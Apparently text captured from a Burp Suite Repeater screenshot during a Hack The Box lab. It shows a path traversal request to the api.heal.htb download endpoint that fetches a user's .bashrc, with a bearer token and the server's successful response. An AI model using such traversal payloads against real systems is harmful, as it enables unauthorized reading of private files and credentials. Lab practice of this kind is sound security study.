 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=../../../../../home/ralph/.bashrc HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://heal.htb
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tYpT-yOC5uxMbM
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Dec 2024 07:57:33 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 4141
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename=".bashrc"; filename*=UTF-8''.bashrc
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 9896e426-31eb-46e7-bdda-21f1c7eb1f53
20 x-runtime: 0.002266
21 vary: Origin
22
23 # ~/.bashrc: executed by bash(1) for non-login shells.
24 # see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
25 # for examples
26
27 # If not running interactively, don't do anything
28 case $- in
29 *i*) ;;
30 *) return;;
31 esac
32
33 # don't put duplicate lines or lines starting with space in the history.
34 # See bash(1) for more options
35 HISTCONTROL=ignoreboth
36
37 # append to the history file, don't overwrite it
38 shopt -s histappend
39
40 # for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
41 HISTSIZE=1000
42 HISTFILESIZE=2000
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Done 4,899 bytes | 1,103 millis
Event log (6) All issues Memory: 128.1MB